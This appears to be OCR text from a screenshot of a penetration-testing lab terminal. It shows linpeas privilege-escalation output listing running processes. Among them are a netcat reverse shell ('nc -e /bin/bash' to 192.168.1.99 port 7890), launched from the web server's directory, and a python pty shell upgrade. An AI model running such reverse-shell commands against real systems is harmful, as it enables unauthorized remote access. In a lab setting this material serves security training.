 1 2 3 4 6:31
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
Cleaned processes
Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root 1 0.1 0.4 169336 9976 ? Ss 04:39 0:03 /sbin/init
root 264 0.0 0.4 21924 8200 ? Ss 04:39 0:00 /lib/systemd/systemd-journald
root 283 0.0 0.2 21928 4936 ? Ss 04:39 0:00 /lib/systemd/systemd-udevd
root 391 0.0 0.2 9488 5604 ? Ss 04:39 0:00 /sbin/dhclient -4 -v -i -pf /run/dhclient.ens33.pid -lf /var/lib/dhcp/dhclient.ens33.leases -I -df /var/lib/dh
cp/dhclient6.ens33.leases ens33
systemd+ 441 0.0 0.3 93084 6524 ? Ssl 04:39 0:00 /lib/systemd/systemd-timesyncd
└─(Caps) 0×0000000002000000=cap_sys_time
message+ 442 0.0 0.1 8988 3696 ? Ss 04:39 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
└─(Caps) 0×0000000020000000=cap_audit_write
root 445 0.0 0.3 19308 6372 ? Ss 04:39 0:00 /lib/systemd/systemd-logind
root 447 0.0 0.1 8504 2700 ? Ss 04:39 0:00 /usr/sbin/cron -f
root 448 0.0 0.2 225824 4540 ? Ssl 04:39 0:00 /usr/sbin/rsyslogd -n -iNONE
root 459 0.0 0.0 5612 1672 tty1 Ss+ 04:39 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
root 515 0.0 0.9 196820 19964 ? Ss 04:39 0:00 /usr/sbin/apache2 -k start
bob 527 0.3 0.7 197572 15104 ? S 04:39 0:09 _ /usr/sbin/apache2 -k start
bob 528 0.3 0.7 197564 15064 ? S 04:39 0:09 _ /usr/sbin/apache2 -k start
bob 529 0.3 0.5 197184 11700 ? S 04:39 0:09 _ /usr/sbin/apache2 -k start
bob 661 0.5 0.7 197364 14960 ? S 04:51 0:09 _ /usr/sbin/apache2 -k start
bob 671 0.7 0.5 197292 11784 ? S 05:02 0:09 _ /usr/sbin/apache2 -k start
bob 673 0.7 0.5 197176 11708 ? S 05:02 0:08 _ /usr/sbin/apache2 -k start
bob 674 0.2 0.6 197356 13036 ? S 05:02 0:03 _ /usr/sbin/apache2 -k start
bob 704 0.0 0.0 2388 760 ? S 05:07 0:00 | _ sh -c cd /var/www/html/wedadmin; nc -e /bin/bash 192.168.1.99 7890 2>&1
bob 705 0.0 0.1 3736 2800 ? S 05:07 0:00 | _ bash
bob 708 0.0 0.3 12216 6880 ? S 05:07 0:00 | _ python -c import pty;pty.spawn("/bin/bash")
bob 709 0.0 0.1 4660 3916 pts/0 Ss+ 05:07 0:00 | _ /bin/bash
bob 797 0.7 0.6 197356 13036 ? S 05:18 0:01 _ /usr/sbin/apache2 -k start
bob 813 0.0 0.0 2388 752 ? S 05:20 0:00 | _ sh -c cd /var/www/html/wedadmin; nc -e /bin/bash 192.168.1.99 7890 2>&1
bob 814 0.0 0.1 3736 2712 ? S 05:20 0:00 | _ bash
bob 817 0.1 0.3 12344 7004 ? S 05:21 0:00 | _ python -c import pty;pty.spawn("/bin/bash")
bob 818 0.0 0.1 4660 3920 pts/1 Ss 05:21 0:00 | _ /bin/bash
bob 829 1.8 0.1 3396 2672 pts/1 S+ 05:22 0:00 | _ /bin/sh ./linpeas.sh
bob 3543 0.0 0.0 3396 1212 pts/1 S+ 05:22 0:00 | _ /bin/sh ./linpeas.sh
bob 3545 0.0 0.1 7784 2704 pts/1 R+ 05:22 0:00 | | _ ps fauxwww
bob 3547 0.0 0.0 3396 1212 pts/1 S+ 05:22 0:00 | _ /bin/sh ./linpeas.sh
bob 799 0.6 0.5 197176 11436 ? S 05:18 0:01 _ /usr/sbin/apache2 -k start
bob 800 0.5 0.7 197572 14568 ? S 05:18 0:01 _ /usr/sbin/apache2 -k start
bob 803 0.6 0.5 197176 11696 ? S 05:18 0:01 _ /usr/sbin/apache2 -k start
Binary processes permissions (non 'root root' and not belonging to current user)
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
Processes whose PPID belongs to a different user (not root)
You will know if a user can somehow spawn processes as a different user